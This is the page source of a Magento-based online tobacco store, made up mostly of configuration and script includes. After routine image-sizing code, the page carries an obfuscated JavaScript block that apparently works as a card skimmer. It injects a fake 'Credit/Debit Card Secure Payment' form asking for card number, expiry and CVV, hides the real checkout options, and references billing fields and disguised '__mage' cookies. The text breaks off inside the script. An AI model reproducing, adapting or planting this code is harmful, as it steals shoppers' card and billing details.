                        <span id="multon-age-nobtn" class="multon-age-nobtn action secondary" data-redirect="https://www.google.com/" style="background-color: #d60b29; color: #fff;">No</span>
                    </div>
                    <div class="multon-age-under">
                        <span id="multon-age-under-msg" class="multon-age-under-msg">Sorry, you are not allowed to access this site due to under age.</span>
                    </div>
                </div>
            </div>
        </div>
    


<link rel="stylesheet" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/Olegnax_MegaMenu/css/perfect-scrollbar.min.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>

<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div></div><div class="ox-modals__holder"></div>

    <script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Ftubakas.ee\u002Fen\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ftubakas.ee\u002Fstatic\u002Fversion1763307969\u002Ffrontend\u002FOlegnax\u002Fmulton\u002Fen_US'
    };
var OX_MOBILE = 0,
        OX_PHOTOSWIPE = 1,
        OX_CATALOG_AJAX = 1,
        OX_WAYPOINTS = 1,
        OX_OWL_DISABLE = 0,
    	OX_OWL_OBS_DISABLE = false;</script><script  type="text/javascript"  src="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/requirejs-config.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-R59V7PDTEX"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"5311507797"}},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".tubakas.ee","secure":true,"lifetime":"3600"},"Magento_Ui\/js\/core\/app":{"components":{"customer":{"component":"Magento_Customer\/js\/view\/customer"},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/tubakas.ee\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/tubakas.ee\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/tubakas.ee\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/tubakas.ee\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/tubakas.ee\/static\/version1763307969\/frontend\/Olegnax\/multon\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/tubakas.ee\/en\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/tubakas.ee\/en\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/tubakas.ee\/en\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"ox-waypoints-init":[]},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeFC7wlAAAAAD6tE665AfWxNmYVB8VOMan8EjAC","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"body":{"pageCache":{"url":"https:\/\/tubakas.ee\/en\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_athlete2-home-page-ca","olegnax_athlete2_header_search_args"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/en\/"},"versionCookieName":"private_content_version"}},".ox-quickview-button":{"OxQuickviewInit":[]}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R59V7PDTEX');
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftubakas.ee\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftubakas.ee\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/tubakas.ee\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/tubakas.ee\/en\/checkout\/","updateItemQtyUrl":"https:\/\/tubakas.ee\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/tubakas.ee\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/tubakas.ee\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/tubakas.ee\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly90dWJha2FzLmVlL2VuLw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/tubakas.ee\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1769095366}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/tubakas.ee\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/tubakas.ee\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/tubakas.ee\/en\/","customerLoginUrl":"https:\/\/tubakas.ee\/en\/customer\/ajax\/login\/"};
prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-187");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-187  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-333");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-333  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-334");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-334  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-335");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-335  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-336");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-336  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-346");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-346  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-348");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-348  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-349");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-349  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-350");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-350  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-351");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-351  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-352");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-352  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-353");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-353  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
prodImageContainers = document.querySelectorAll(".product-image-container-354");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "489px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-354  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
};
var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<optio